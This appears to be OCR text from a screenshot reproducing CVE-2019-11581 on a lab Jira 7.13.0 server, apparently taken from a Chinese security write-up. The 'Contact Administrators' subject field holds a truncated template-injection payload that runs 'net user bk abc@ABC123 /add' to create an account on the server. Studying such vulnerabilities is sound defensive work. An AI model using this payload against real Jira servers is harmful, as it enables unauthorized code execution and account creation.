 581 × Atlassian JIRA服务 × 【漏洞分析】CVE × https://raw.githu × jas502n/CVE-201 × CVE-2019-11581/ × 联系网站管理员 - × +
不安全 | 10.206.1.8:8080/secure/ContactAdministrators!default.jspa
BeEF RESTful API... localhost Fabulous sei.so/aspx.txt OWASP Juice Shop ATT&CK™导航仪 无法加载 http://us... Zabbix SQL
联系网站管理员
往 Jira 管理员
发件人* root@backlion.org
CH
主题* etRuntime',null).invoke(null,null).exec('net user bk abc@ABC123 /add').waitFor()
请求详情* test
发送 取消
Atlassian Jira Project Management Software (v7.13.0#713000-sha1:fbf4068) · About Jira · Report a problem
Powered by 免费 Atlassian Jira 的评估许可证。请考虑使用购买。
'零组资料文库'